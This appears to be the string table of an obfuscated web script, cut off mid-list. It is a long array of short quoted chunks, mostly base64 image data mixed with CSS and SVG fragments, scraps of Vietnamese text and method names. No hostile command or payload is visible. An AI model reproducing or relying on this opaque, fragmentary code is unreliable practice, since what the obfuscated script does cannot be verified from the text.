"7AEAwDBRr7", "jdjlHo3Z4j", "CveAekC99B", "wT1sivKVj9", "X10EwKaJep", "g7VbxA4DP/", "wNRLxP3AAC", "FznLGGCRI8", "Ov8py23buP", "7A6gn+xOGH", "N69HLu+h9c", "WIenfOD0a9", "E7xF4PJPQi", "wz2AKs43Au", "GUA+o1+qvF", "3IBhS983zO", "EMholME6hU", "uQH6rm+AKi", "OFeDPacrW+", "hlAPeXD+rc", "m5lWe07Z79", "k3aoOCjqXW", "BVApRLxP3A", "A7l2LYVOU1", "eH9wjInqGP", "8kA9boLQL3", "AId4xD1RDw", "oHebGEY18R", "gX7ehYmI/8", "setTime", "RlBvSQD1Ct", "COGenV/QoO", "3eZFPQAAen", "hYgbqCX6gn", "3GXCO+g8n/", "OwAO2jO103", "gupr3v4TzO", "d3hwcG9RLx", "Xwwm9yAYUv", "zIt6xQu++A", "H6jnDgfqJf", "pvi7w8H/Me", "f+8hp9s/eX", "BrV0dDUdTL", "fgz3yGhrux", "pvdwzXAEDV", "xZioJbarid", "BZQFUtAAbB", "BlBP9ncEbj", "xkyFluM+TM", "F4XBxdhHbQ", "A4DP/QiENm", "g09QNSbeIe", "PAPbPb+YAJ", "J2oJttY14T", "wI6i2gXs4P", "+cy+W8lI/Y", "VEv2vHEqJe", "InqGPOyJHi", "l+Z04uIdNU", "fq1f/CzCP3", "PHKAacjdJs", "G0ETmo3TM3", "yEXBFnk3DA", "LmpiQFEMux", "9tBxwKji7i", "iEdRLMsy7h", "yRlAveZCoB", "CQD1QL0mP6", "W/CDsGQqLe", "V7+qBB9jXx", "9KlxsGw8Y9", "0PXqKRLfzE", "qFwEDTyi+z", "XvOgqJdEvW", "Qgao11wE6i", "vGZ95DPMnj", "zP+hnXQ2K+", "oA0AJ+qJe6", "jHUK/oTxA5", "hoYQiCV9zG", "FO0S9rgFRr", "T4r6mXiHgC", "j0ygHrKh0A", "vx4GHBO/4A", "gQeY5QvF+J", "froGRyncfL", "iL9Bv80hXc", "Wz8T25Olrt", "UZQb0k44Oh", "D19ttD1OuY", "gn6t09v8Oo", "o56mbgHAMA", "IQoI1AvUKG", "t6RX9SA6Nd", "ace: nowra", "riGPAUNK3g", "RmT5t3ujIF", "dBOo1i78sh", "JaDIbm3Ow9", "BRCBQzCRVn", "i/bH/umvWf", "UAjUW6CHaw", "T7ErhHRNQu", "F5Ua9rQNSb", "KgH6jX7Qb2", "pcgXqFDFCv", "ntIzKDeTga", ' height="1', "L7CEJAPVAv", "ht: var(--", "YIBBCaBPd4", "gXt4fcEBZf", "fUAAIAd+eQ", "QHq5TMK6wn", "zhuiXtWQqL", "BgAA7lrLd+", "ke: #3e8e4", "4aE4C4lung", "qjsE+0M30U", "Q3FahXyAD1", "T1/fovBvWQ", "x8I9b4E7hE", "Wu8Q9YrDol", "cBjPjnqZuA", "ljFsRU4Tw6", "Ieo1z0g6k2", "để tiếp tụ", "ABADAXUvjn", "Ck7pvnc+JM", "9HLu+h9cmq", "15.936 35.", "eePRogXqFD", "/DaxPUy2c0", "PDuXEOXaOS", "0h6gEAAI/A", "V9fLprxP3A", "KnPidPOvSv", "A7hXbfL3rb", "mXVG//UsAv", "aMS81C2gnp", "Xtfg0aJeJu", "dXv6qNfJZn", "CGssCZxigk", "10v/uoceUo", "Z1NvJAPW6C", "bC/TgDJz2e", "JIVEvGxT1A", "xTf9Zw5jqx", "cVjUC86Lel", "PVSfBRnrNH", "wCol9zDxQz", "V7Z353IsRE", "NEYhOdAEwl", "UJTBOoVMgw", "ZtaG+6FyDH", "fqtd4h6hWH", "PXqI6Gpq6T", "+hhzZv9LFP", "u81Fd5h3hz", "xDjhpPVz9A", "7w4H/8es72", "jZlKAXxe/d", "pPiu18TjyO", "+StmXqAeKo", "9ur3OFqePl", "i3sQ7XCwQ9", "UHrO3/oX58", "22Fe1IvvEP", "9US9q/Oi3v", "DeL0rrYepH", "rTZ8wbYXg4", "E4x1Gv6u2t", " 150.89 0.", "dt9+5j7Ps9", "2QgNlgXuvO", "LDqIEBB4P1", "VzMQD3BD9R", "4q/GEzuQTC", "DVj+3+E8zq", "y7ol6J+1Qc", "ot8/8y9jX+", "PzG0PV7WQ4", "A4HcUQe82M", "S+x56Z/cw8", "cqaP5ksbDp", 'ht="146">\n', "Xhe1Bt6AVF", "s2bSkIH0fg", "gCol9jDwwz", "eqBeeF/WGH", "KRo9vAGEPf", "o9C76OFeDP", "AvKgX3yHqi", "nD8IAAMAld", "8VqFfIMOQ0", "sAqJfcw8UM", "5h8WwqBfMi", "zgtP1i4voe", "Yi8+5ym3n3", "aIoV7dn6B5", "kQ/D8vXvu9", "oEB58xw3gw", "Enb/bxlXGn", "s/E9uTpa7X", "6sHHmCWLxT", "DtmLOVTVMx", "+rJfqBepRC", "lrteELtr0Y", "UC+f0Rj6qJ", "WQ/UK+7KP4", "ypwFHlMGFk", "NlDjAGgw5/", "FsEjaObnKm", "CuEk92tkn0", "/MnbsYND0M", "6E+9wsUDUu", "QEHlOV34uA", "8EDvvgntEw", "wb1kNi/sr4", "b37kn6g3Mi", "viWOoV8Qg5", "BcOZAw4p39", "LhywAANgoU", "ifT1AAAABI", "IA3MQ9Ua/z", "O8W7ho3q0x", "n/json", "length", "BedwFQL7mH", "jqJdkgHqFi", "87pZ8iR/St", "vZN2qDgk6r", "Mn3CeBe4Rx", "HhHRc2UDIK", "JsX3DIGjdK", "wMlHvpB0qD", "BA/O8WUgMH", "vJYCJE5ZC+", "c8i+6UTkDB", "dPwund8UYM", "Zt5JZ/NXzL", "uYijF9k7Dv", "gnDweqEqhX", "i34lBvd2Mg", "T9SrvOPgn6", "d2qvek96Ge", "37uXY9T28N", "ag3pkB1JMz", "HKnAoXG4AP", "xT9Qb3OF2l", "eB8PwkuxiD", "MpSC+L37s5", "CZPAgCAMDF", "28b4pO/07v", "DKCe7E8Ycr", "ReawAG7Xz3", "j800WGA6Fz", "/z5/XAQAhL", "KfKxktEdEG", "nyHqCfqtd4", "PUax4S9ZKo", "N4fCtQrZBh", "XQhJiyAYBy", "xr7fI+6zvg", "1zwo6iVRLz", "oIoZHiZUYI", "7RBRET0UfK", "3ef2lP/ky2", "ADknUq+wQ9", "Vzgk6mWDoh", "Gel8Z/wjcI", "3uHmF0W9mg", "GBQ4nD1jfc", "241I+hMbMq", "LweQeBEPqv", "WznHzo35SR", "748 75.74 ", "GoB5C3ydeG", "F/gHkMOUC+", "i3uQdFsOiX", "AveYiUG8B9", "9UTOOPpWIq", "CRB8lUK+QA", "RL9oh6nUPi", "xFQ7wDqSRl", "k/qIQOmWFe", "ogo-dr-ima", "/gOaOHbvDu", "AGyf36wBDk", "R1KsZEPVuV", "EVBPMwL1EE", "Z3iHqiXusd", "T/MVgcg+CI", "Fbc4LEHg8k", "OiXnJI1MsG", "Ygb1djJAve", "Q+fMe+Ce/Q", "V9nATVbwz2", "rBPVQMQL0z", "vNCNgzsxkN", "O/0zuG+Hdi", "1gHH1EZN4F", "PDM651303u", "MfjaJwQHEY", "oF6SAeoVLo", "3MOmKF/52L", "oscUWOQzeE", "337mPs+z3i", "2purnuRk8Y", "mqJfPaAx91", "Q9QLh0W9YF", "uwDUC+5hZQ", "13hP1AAD24", "k3dYDIt6wb", "E/U67xD1Sq", "AcBUol5lh6", "fYxTaZQ8eB", "Mm/KcbPzlT", "/WqBkU9AAD", '="white"/>', "z2F5D04ltM", "6nUNbiXqZe", "3GXLmvAQF9", "XeGADgwbyL", "SCNTTjEC9R", "9QqHRL1sUN", "QY7vlan5Bs", "TGQrH", "5hZQb1Mn5Q", "sBqDerZX8H", "LAo/VBcOZA", "wDuEfUqO0S", "wfJ/XU4e3g", "/yQ8QWqDtH", "AOBUd23nT1", "58YgIAAEBo", "TD9gyttP9I", "2bebfTz7wr", "CKgnmYE6iG", "AAADyDD5sA", "naQ0NR/CFo", "cHgbeL7VQ+", "Wof+wT1sfm", "oAfvL", "9tAYDtRL6q", "/kOxWFRLzg", "Cv5u+pgZHW", "poRqPfIAOo", "zXgvCmMfQk", "xd3/1iCVOR", "WyK8lWn7xc", "bH5497/5zf", "ZQT1kowLQr", "cG+fQvT/p0", "27l2PX9/Da", "/LH6ICKGp+", "cOUS8cFvWC", "7mXVFAvXzx", "+DESJn2ihE", "1ugtAveAeV", "NXXvP0nmN3", "IBtGr", "3r1ADx+mn/", "D16ikS38xI", "QD3RD9RzfQ", "NBeBeguol8", "3rNg9G/Evc", "vHOeNAbvsM", "XwDggzxdje", "lbK6LB78Ii", "CgqiZfoyJo", "cB6nUXgHrB", "qAIA6R1RRx", "7pzfYdQrJ7", "Kd8CNSzGIB", "XsYP6hWKQL", "JsU1soiZzq", "re84BRlvq1", "TyXq3TlfWS", "z+YARHnrvQ", "DNwD1AntIz", "kAAA/uY9wT", "qVHaJe85Co", "F6gV7i13gX", "zLRxQXqFTJ", "kw79qzKudI", "t;\n\n    fo", "8zJichJHgs", "3Mu10F8fPu", "4BwEVsp7V4", "bWW79Bt+Fe", "HxT1RL3ivK", "p+0XE9f36L", "38Y+pySE1N", "Os+IOpN3mE", "l9/FH1FvcP", "q9MkC9fMZD", "td4h6hWHRb", "cMqO6lXm+K", "C3tAd3l5l/", 'th="151" h', "XdNOAwYUs7", "fPfRchaw6S", "Fvpx1Evbp5", "VEvGxT1AOD", "W/xj1RDwAA", "XC7+K5bbl0", ".905C114.3", "nr4eof8HK/", "UV7n3vBca4", "FzicPGB9zz", "7xA1AvuEPU", "6i3umBj1Nu", "iR/Std/DPk", "NERAEC9QoZ", "CtmJFwMihk", "eP/S/9pBza", "H9QrFIF6JS", "(\n      (v", "zg/qDd0A1A", "tmgqAcAUOZ", "1|4|0|2|3", "gKg3+Q7FYV", "PURMX/EnxX", "j1MnEPAGBb", "NyEw6DBtvG", "xQAAIABJRE", "YOinqh3d8e", "AAx+RFHwCA", "gA6ikfAvUs", "zwo6iVRLzo", "T1vgTuEdEn", "DYlOdk4y9n", " (var(--tr", "J87EBX/S+y", "c7gXgz2DNT", "/O+ZNHvUzc", "pppheE7xF4", "Oe6G9rxb1t", "VRlXOsBY9p", "d4h6hWHRb1", "YhxQAAHbxX", "JPRSMQL1HB", "o6gEAnM/DD", "Yd/MZ5t3mI", "APYOfAafJw", "DvTrGJKi+5", "e7Uq1L43AB", "u/kM825zkX", "s+JOpN3GF1", "Ti9K8aIoV7", "O8iRyBh9gt", "BqBfcw8oM6", "wC+YnsNLX5", "9bj39zrEVB", "T9wAAAFiDD", "9Jj+oV2UE9", "1tYKyhqdxR", "svGXM/1ZXX", "EZDdw5IDTk", "XXGD0/aLie", "/yTvcHN4/6", "/hlDvS+AeE", "uE5xV8MJvc", "B9VozgHpVM", "9gccyNC7Sh", "VEvOH/SqFf", "tWQqLe4Q9Q", "DUA/U++YH9", "9Rrmhf1qgZ", "FtjAPU2rcT", "qjXXQDqBfe", "B5Tld+LgHj", "QUJ5swEdHF", "k+HHD48Jcm", "H1G4P9J5id", "Hv1Wd+/uNL", "7Uq2L4jGE4", "umFkfqYLDv", "f0s6R614xD", "NqhXyDDkNB", "adding-x);", "Yvtk+xlcDh", "pJfqCe6wuA", "1jTWItEn4M", "IQMeQ1c/Tw", "Js+7TRmT5t", "jgdodsMOEf", "bqAXufR6C2", "rO85BxhtqV", "9e7g/tkprM", "PcEP1FOKgH", "3yH/9V37kH", "vXvu9zdnMO", "LOgDAgYh6l", "TDSGim9BoY", "G9QhGoVzKC", "6jXXQDUS+7", " font-size", "qdtEPFQVHv", "jcg2BI3TfP", "FeExsO9VIM", "FEMux+Iudu", "YaWsvrL/7J", "vsLxj4KLdP", "I862dcD4n5", "Y6hX9SfFdL", "QS29XE7vpZ", "UvbTmcnN3k", "SCCo1BWXxj", "JzWAC362eF", "tEveZBUU/U", "jkAOGYAM5a", "XqndVOUwYo", "7yYJcp4FB5", "dfAcMBhwsi", "CAACH8qyol", "26JTtvU+Pq", "eBsNAvfvMu", "1JMzgHrNhU", "ACYwFcXAgC", "vskPUax4U9", "uu9EX/KwX7", "CAcHDT+pWB", "rHWBsciA0x", "c/9BQkAAOC", "hHmh4pKd6Z", "       <pa", "1UMQ707FEP", "9mzIyhWHfa", "/oBqBeYA+J", "A7KFv0t/5f", "qCfq9cyLes", "UL3YfFPXG/", "LnTHqvfoDP", "DKnn0fM5cS", "1Bu6AagX2E", "L1HhlAPeVD", "ArW4x65f/w", "LWO74MnvZe", "POIavfkBLB", "D+oVikC9kh", "8o7gEALM4L", "gb6oE5iFYM", "AvPi3pDDxD", "wAACAASURB", "uV7z5azgLW", "G9BdTL+UG9", "KFe3T+Geks", "DxKoV8gA9Z", "euXYJnNYAL", "1M3AMAAGBJ", "ipvcj/Y3bm", "SepjO4QPDW", "IGUK+7AKiX", "NcDYLbxXbd", "aF/W6D4h6E", "ri5z52MaLn", "EvQJDYzxnO", "FxBVZ7yYHs", "kQ/+qjCsB+", "bYXg4NnXu+", "tFkAmHQQPz", "NuAm5hJ+x9", "yc3hVjxFCv", "KeqJeeF7UG", "G9Bv/k9f3R", "9bMccDg5u8", "8tZwGb/mKM", "GHoPFDztcP", "oh6zYOiXhL", "C9BdTLZYB6", "GhiGl2QXYy", "1XBqiXz2h4", "y/Qw4fp5/7", "Iej0HRL3JO", "5Q70vgHhER", "CXFpoiRpvg", "3CbmVd5Ttv", "g6KehfYYXm", "dydZkOv0s8", "qBeYA+JGdT", "fy4EHPPaen", "UG9TJ+UK9Q", "kCGEEFpGPX", "fP57TMxeBK", "vgHhHRd3kw", "Opt3iHqiXq", "m56lhaH6mC", "LOrGKE3p02", "oVzKCekkGq", "pkv8v/dRPC", "AhyTqVXaIe", "i3kwHqdReA", "7yIVDPYgDq", "traffic-bu", "FQD3NCNRDC", "3LG0bcSOQ3", "XA5nDLLelW", "RlojpdfAcM", "cEvWyQVEPg", "kzqF3ixihd", "Hebi8y7y23", "u8mACwS6Je", "ohHUSzLMu4", "vFjHeUPPGc", "d5h3hzIOmn", "NSnq/5TOxP", "4+6xFZt5JZ", "c74AztYeGo", "qJ/+R+jeLq", "TOaQGdUtt8", "K6vSwyh4kH", "2ENiBvV2Mk", "8oA9fIZF4d", "rZ92tKVrza", "qZfygXqEI1", "mIi9JFA0MI", "gHNmAPXkDK", "HzQ/HzLvgH", "a5kW9qsEr/", "THttkDgJQ1", "6rwxQL58xG", "AAZvIJCQAA", "MbE+evlYbv", "nUPiHqT71A", "F71oGH/sMZ", "g3vY/HDuvA", "WqDtHyKnYR", "F5QD4YioN4", "07Z79zH2/X", "A43vyDqtR4", "hDx46BIC9Q", "S0VOWYcOg6", "+Q7FYVEvOC", "ADAqdbinqg", "YN63TcA9QJ", "AGjXibuAQD", "qtGUC9qhmo", "ti++ByOGOQ", "WCQOSyA2zU", "GV/T43/GOr", "+YkbgnqlmG", "gwDkznBvn0", "3DaGajhLLH", "/EnxXc+Z48", "61EvR13ePU", "pw+Hi7Cu2O", "AvsIQkA9UC", "j7zL2Nf799", "NJyEAAAC8c", "rhCBq+RiXM", "kt5dxgDWxO", "WMPBpMvcvw", "sp7V4knKI4", "9AVAvsYeHG", "CwAAHKIp7o", "vIdGh6wfrC", "jd/o/iFYFF", "BmBekV/0vs", "PSDqTb5DcV", "51k/43pIzM", "97jihFDvWW", "gR6uGUA9oF", "oFD8ChF6sX", "PUbvwjgIwV", "eoV5Ua/roK", "pYEtuHg9g+", "oUMQ05zkSF", "7huAeoE9JA", "Pnr5WG75g2", "COLf2h/5aC", "eMijqbc6Le", "miB8HEu/3w", "EPQAAgHPw4", "zgHrlDKBeV", "hUG+BHq4ZQ", "BPSKqkQcFN", "7EpozJ825T", "DAiZznFUFk", "/A+IeALBDX", "4wFuihoSj+", "ODzOFsoBzf", "b+YAJyHqVX", "DcuZq4d4Wo", "sCnKVz5271", "3fCxrc4Ng9", "3XyGebe56A", "AvQXUy2WAe", "+XhRbcRqFf", "EEkQXODWMB", "RbQL2cH9Qb", "/B0GLxP1Tt", "4vPiHgAAAP", "/th/7fHQ7+", "oXIaRiEyBl", "AWImoV9kh6", "2Hz9u765On", "w2CZzEIDqx", "oeKEErVL3A", "xXU3srp+F0", "uwnQWG8/2P", "WMSeWlupeD", "SiFkyuHkTO", "PYTQVbyMCC", "qVc1APcEP1", "u0/weyubhi", "af+x+je3iY", "t7EHVbDot7", "98gA6ikfAv", "EN7aBsYamc", "9cDmcMT3rX", "O3/oX588fW", "z2rz7xlSed", "cCXCTotZT8", "q79in75Z9Z", "qCfqXZ3fcN", "vUm7BAMiXq", "aQOcZQr+hP", "Xw0DvTmFUD", "2LzYBqjsE+", "vUsBqDerZX", "xc/TP/lt/9", "OU3/VP9Y0w", "QDACLeoAEA", "FCv7k9oUPZ", "3DILerWIY6", "bXr71qJeJe", "3iHqFYdFvW", "IeAI/OmwwA", "WUC/nB/WGb", "oDV8u6E3YI", "PQCA5+QBDA", "Colx76Tj1x", "5o14m7gEAZ", "faMPQuRu+K", "yOkYhcnqOP", "UE/wA/WUIq", "G4J6pZhieU", "4CPVwzgHpA", "D4l6E3dYXS", "Hn9DPkyP6V", "nk3vYdrhiN", "a1/anjXwTO", "2cH9QbugGo", "sxiAemcGUE", "tZR/NKWw8n", "HDuvAvuEf2", "QAMHvKILeb", "6+hqWztN/d", "flCvygjqJR", "+4BAADQygd", "L78TBPWyK8", "wo6ol64XlR", "rg/1999/xl", "head", "ein+V9qJdi", "z1qs5uYjut", "L7m22SoUDF", "/9kXtmcdeO", "F7Rn/R+y2d", "I5yU8hFCKn", "NQT9a7ON/x", "2dF/WGl4t6", "6AagX2ENiB", "h28XPwfqfQ", "7kQqAfUE/1", "o1Qbk79K4S", "M7gAz0AXNw", "9BU/g3GIue", "jkiRypwVDg", "QSyhdgbcOC", "9f36Lwb1kN", "3diP8iGJY3", "MOQ0Fxlylt", "zSlsPJ2U3u", "OoJ/s7AreZ", "qABAICHsox", "zXDETR8jUq", "gnr5jMbQR8", "5EjLYJMOAw", "UPinpJ1It2", "avdPHPkNNk", "c4NmOoV8eY", "nZ+MuZ/qyu", "7Avbsw489B", "cgOPOAOrJ/", "Mhc46hXhGD", 'ill="#49C0', "PHP5pC9sBU", "4I/gkH0z9O", "95UOgnsUA1", "LjAV6aCiKP", "/qFdlBPWSD", "6/vYA4y+tC", "Uq/h7EzlG8", "Q/QZG/wlmd", "cALMzLBQDT", "78YOUa97QN", "QAAgCo1ca8", "JOpFO0S97g", "N4C6uX8oN7", "jXPCTqJVEv", "ZYB6+YxgqP", "e của bố à", "xvD2d7fYHL", "D1BP1Wu8Q9", "2y30WK4529", "eLgfM", "I5U4KhymDC", "PJgZ3hPEEv", "yQCAH", "4fZ6F5S7n9", "5kaV6DcDcn", "UqFfIMOQ0F", "OLoZ63jhsO", "pf9i9cNAb3", "/iLweQeBEP", "8+8Kwqot7Z", "zUAgAAh9uM", "7Cu2OVq3iH", "E0SU+4B9Sr", "0r1bo0DhcA", "ground-col", "one;\n  }\n\n", "J8bDvgsABu", "G4U2Hep/X9", "Ni3pVg6IeA", "Mqz2nbvfsY", "1cM4B6QL3W", "Let0vIOpN3", "nBnOm8Gha1", "/SwyhwVwu3", "j185C+tOVy", "C79lM9y8qF", "qCfqhedFva", "gqAcAQC8Pc", "CAbRuDYJEj", "UdW4p6D/48", "7OPCALWO74", "jNa9U765gx", "m8j5Og+o3B", "03u4ZjiChq", "EPrsL3xmj6", "gD15AygXnM", "I1KmHerGUF", "xFCvg2F4SX", "9/Qz75b9CX", "Hm3O2Pgmdi", "F5d7nNvHtY", "lQMKY1D06O", "rXgyE0Bbqg", "KinGYF6CAH", "AMBp1KJeJu", "LgHAADH56U", "8+5ym3n3sB", "8bh34kueZ/", "vKjXPCDuAQ", "xE/dEvfgOU", "a6q1zIXO4E", "9Qgao11wI6", "PWai0C9BdT", "YTkePy726R", "1HvdeyP/vi", "ngdIRuM+Ac", "HYrluaC3el", "OlAw5XUXxQ", "CfqhedFvaE", "KwqBfMi3rJ", "GAwz757UQ0", "yAekC9qh+o", "AHuPDEwAAr", "1+m8S9QZlw", "wB4ElGvskP", "C54UhTJzQu", "4E7hERtclD", "LyoF98h6ol", "qvfsOzRQgh", "pUS8T9wAAg", "KL/4Q78Wfm", "ak+cd4GxQA", "GwJ6ZzWh4l", "VxO76WTi9K", "P6nXfANQL7", "wMoN6GT+o1", "foCoJ+pdnR", "LGw6Zcwz1i", "MQL0zA6gnZ", "aA6j3ygD1s", "Qe9C4/tmOo", "YWtTLxD0AA", "BwBg98AABw", "cAAHggBwAA", "yuGobmtaBC", "BXwD3iIhq5", "/W6HyDqiXp", "r1AE6pWMT4", "9MoB6yodAP", "&t=", "9oUPZrYjKH", "8H/M+j72AK", "3JiZzyH7Yf", "R4ZQD3lQ6C", "uXEO3fuTLv", "Q8HR/I4r+Q", "ycCAc2YA9e", "AAAch6lXOi", "90S9A3a4+Y", "hd3uO9JoYO", "Qz2IA6p0ZQ", "D1Jt7hYoGo", "DQxBsG3a2C", "rlMw6Gel8C", "qFfwA/VcXw", "R2iXvOgqCf", "4 34.5353 ", "MidHIieGem", "fANTj3f7wA", "c4ksL7A6T9", "GQqLe4Q9Qb", "X9AP1ZD9Qr", "/qVRlBvSQD", "yAYUvfN8zl", "S9yXcoDot6", "wYUs70ZZ+o", "8pI1MY9p0G", "9TrvgGoF9h", "CyD628SLn7", "RqIfQ94sXC", "XZ9D69NUC+", "FJ3+nd4xxL", "gJ0Q9So7RL", "H9BaB5UMdx", "sYk6BMaGOM", "d31ydPf1ab", "td4h6xWFRL", "MzgHrNRUC9", "A9UK/JD+pV", "YOiHgARH5w", "97vrZ3/+em", "W/mBG4Z6oZ", "O+AM7WHhqL", "S+y2fie3J0", "hH/YcTfrAv", "qrzN9h8DJR", "rcfR6Okoea", "2JO6yG/d0O", "sLrGMojtKY", "G2CevmMxtB", "0jLcXOclHE", "DSwPzm6iCt", "7sYgzs0941", "GxPnr5WG75", "8yby+A2sRV", "mHxbCoF8yL", "2g3sQeGsOB", "CJwF0G0ETm", "hXzEi4GBQz", "ZP6hXKAL1S", "mgXnMhqLeA", "HrJPVzMQD3", "ZCrvpD+ewC", "uxsA+7V0Ek", "+ob8hp6fo1", "9yg5Rr3lQ1", "xnlAT", "Rrzgs6gXzo", "E9rMygXsYP", "18hnJevqH/", "7YfzCn3wZX", "oVqFfIMOQ0", "B6cYUC9oB4", "O2+7dx9j32", "NvkNx6nw4o", "MbqHh3mJvd", "of+zhpxq/+", "zIai3gHo5P", "3qmF8F0a2I", "Uu8AOyztEP", "P/ky2g2Ols", "ylIL4vfuzm", "wfqfQncIyK", "AwJW98acDA", "oBwDn88YHA", "GwAAeHq1cU", "7FsRlDvTrG", "vY47RL3wAl", "BNQ7gHqSH6", "76QdKg6Keh", "b2AqDdxh9W", "9ivDvJvPMO", "bXN3wsa3OD", "gYPg4+Y8kI", "ioSAULBHuA", "Ii22c3pXWw", "4TAMc0XhQe", "toString", " transform", "OGyxh", "B/qOdO5CwC", "AABVu4p6oV", "VuA0MYwEzh", "Nj6I0jGmQ4", "xPY0RQ72qs", "JR76QdKg6K", "2bAJEtCtQr", "vOaV6l0Ehx", "A1MsGRT0AA", "B3N69QA8fp", "alfRFE5pA5", "qNwEnthqn5", ";\n    heig", "/qzuuIGp+0", "94B6sh+o5w", "ji7iSpg4oW", "vWxQ1AOA/X", "fk7DF4m6p2", "ZMFAFjpiXu", "ot6kHTYGRT", "CAT/nkAAAA", "A6LexB1Ww6", "tcBQAANslX", "eH+c/6b9p9", "Abb4SFAAAe", "zgHqyP2HI8", "JOWLz", "QkA9UC9Jj+", "GIOtdqdaFc", "HzjqZeIeAA", "3g41PsSuEd", "BqhXuAjq1R", "6eeb3zbnoP", "Hvxg5Rr3tA", "Tn5EmH/lUZ", "IjOqW2+buh", "s++1+N4F6X", "+367302gXr", "NQqDw0aEqh", "o5w4H6iX1U", "FvU27hD1ug", "/J3f/PhFel", "iGFcDzcxXP", "4v6Gol//F9", "JkzjHUK2IQ", "ZwRBvS+Be0", "VFTc4bb+Yu", "Fz+CAABsga", "6WE83rKXcn", "ujFesI9oF6", "5zIkcc2v/F", "ZQb2MH9QrF", "ufe8FxrgBx", "QBwF7binqi", "PLbJHASg+r", "u1KWf8llOP", "T+aQvXCieS", "kzCrGRC2xX", "42Yx8b4gXp", "K1ww79YUg3", "1EPBCNR7ZA", "hqYGRyncfL", "Ly73GbePay", "J3kwx1CtjL", "WqFfIAPWaC", "MxAvUIGUK+", "whauyKIzCE", "U34ihnmm+8", "Pf1abd9+Yj", "m8QPCSFU1b", "0yvwdBi8T9", "ADT6o4WfuV", "rVL3APqOfI", "2BUfkSAWOC", "707iLYFnp3", "order: 1px", "XvcNQL3AHp", "rdW8ntwhgH", "2MH9QrFIF6", "WcCaWIwRQ7", "9p2737GPt+", "J/iBekoRUE", "oX998vSBte", "AMBp+TAAAE", "YlNGctBvc9", "szqJfxg3rd", "34MzDKgX1I", "wI1LOagHpn", "fwEIGjwmES", "qFYpAvZIR1", "Tg0DhcAHw1", "/QOaeOWA0x", "5LUK9ovMQ7", "JerdOb/RqJ", "ontainer", "DgVHF3kTkD", "UPinqiXnhe", "C6DbCJzUbp", "Ob0fAu8bh3", "c3YqhHaXiD", "F97C5UJd+y", "ve4XEPUm7r", "Ug3ov/yrgv", "Ti4h01RvvK", "vEpB/N79Wc", "DiZZ5NwwCB", "hBC6iwUJIY", "UyQL3mQlBv", "YND0MW/0gX", "WT/8ADtm0M", "Z1zvvpvdwz", "75Vv8K9vS8", "eAHzqjd8LA", "lHj+ZLGw4X", "AygnvIhUM9", "oF5SDwUjUO", "WAoBOot0MM", "sS3LLYPLoc", "4GnYlNGStB", "b0kA9QrXAT", "6tX8PTUw0h", "HqNReCeguo", "FIOdNH86UN", "A83M1CvmJF", "L2Jd7hYIOo", "t: 39.8px;", "b3IBhS983z", "kZ+6JetmQq", "SxsOGReM3m", "dol7zoKgn6", "d4GxQA8NRf", "fdZ3wr1DsA", "1ME7tGn6KO", "38xnm3eYi8", "D2EEHqvfsO", "UKGIae5yJC", "+fE1CvkAHU", "B4R0b3lIU/", "HE9gsj9G4d", "AAAh9ob90Q", "hN6t+4feLf", "uiXjIo6m3O", "rzQDqVc1AP", "a4AcedAdST", "x8CCEEOrWE", "DaBPXyGY2h", "fpYDDidnN7", "+zRBvUKGIa", "BxiqDfhH0O", "PiHqTd1gMi", "gdUQd", "QL2CH6jXXQ", "ing-x);\n  ", "tV3iHrNg6K", "OIOAHACol5", "Cod4EdlneI", "wW9YLzot4b", "YATqIYTQnm", "JaTD/2bMjK", "f9Q//Jd3jz", "qaUag3iMDq", "r+5Vh3s1nm", "9mLV1sdwTy", "8EEn8qcvob", "hXuHgfqPcl", "x541h3EPQA", "EiKYL1Ctkg", "4/ywGHk7Ob", "R6XwL3iIiI", "lDQ/2EAfzO", "HvxYwQAyxL", "iy+MXqXnbv", "inoA7MEHcg", "TtEveZDot6", "4ABEvcoOUa", "0fxS1sOJ2c", "TzMC9RBC3y", "A07fT3h8D7", "YLDvyaOIZ6", "ekHvzgz3Pi", "QRL3KDlGve", "MhqLeAejk/", "eEvMnn2eBe", "HnDcGUA92Q", "nxtOZ9sVQe", "Bpw3hbEvQY", "x5NAwpp7pw", "KFe0Z8U3/U", "D1Rr2le1Ks", "t6G3eIet0H", "Z0X9YaXi3p", "/jf5v7nHkJ", "kHwZC6b57P", "ggtqRLcY8h", "GL4jbuxfo4", "vY8Vwz3OMv", "yDlFP1Ou5Q", "Rr3lQ1EuiX", "BvVTgHhHRc", "PX6sNzyn+Y", "9mnvIojMIX", "7zNfubezHU", "M1CtkAPW6C", "wFpxg8ceDC", "gGIF6COXrN", "BI8aIoV7dn", "BP1muZFvap", "KegBwHG9wA", "npyWL", "m7gEAsBYvn", "paHDoUL1Ct", "5J4F7hERfZ", "MLKvidc0bw", "T3wALN8oRj", "Aw4JwZzo1z", "BLlrYOAEjh", "odsMOEf9wj", "HUSzJAvcJF", "110A6gX3sD", "7iJQL7iHVQ", "oXiHrBHaJe", "Ce8iFQz2IA", "lgUOlAOBUd", "3999 117.2", "t0JG9+Iftb", "1WjOAelUzU", "hh4JnZnAPV", "HSVD9xmD/C", "7F6F0xB4De", "/ 2\n    );", "DYBh/OAADg", "QjC9xuA48l", "DleLkGANgI", "o1zot6xWFR", "0m/ixIYTc+", "uUgBAu9a8R", "mR7YJ7O4En", "lXlMGFkXxP", "F6FgNQ79ZK", "KJyAA31EMs", "o3vGJjDyZn", "4Z4owXvsUN", "XK3aF3lTgs", "M7M4A6sn+j", "6rRlAvaoZq", "9t/7G0Km/x", "QhA9WO7/wS", "8C+4RPVseA", "uMFjDwaTL3", "oNPUDUW+YO", "disOiXnBe1", "h0S9JOpFO0", "QCA+X75c1+", "W3uTtj4Fsd", "SystemFont", "7JxpxiEzxu", "sd6cwlPTuM", "j4V3ice/El", "eO/H+Ptp5i", "h5tzDPVuGK", "Ynjx9rTZ8w", "HEqJeJewAA", "c3MewD1av6", "kd5xjqFf09", "9mr+nBkZaI", "U6z4k6k3cY", "dCRvf4tiMo", "jDwaTL3L8A", "/BrA5rGJrX", "Wc3MewD1av", "OG2/mLi+R+", "PMwAAnJqoV", "n/tre52g99", "3TDXD8JziL", "3j8jdTjR39", "dKrdu", "O7jl407vBY", "gygnuzvCNx", "e+6hC03AXG", "exBxh9aVOe", "0MOH6ef+x+", "TEahXygD1m", "4XaV+TsMXi", "gD18hkfCvW", "v93vJlBvmv", "23nT18ZsCM", "+fv3v/vEjY", "n6nUfEPUm7", "cA+qpJoach", "J45YyLQ68o", "Msy7+Qzzbn", "OB3FEHvNjG", "Vhi+I27sX6", "UczjUI4mcG", "79SZf+Ykbg", 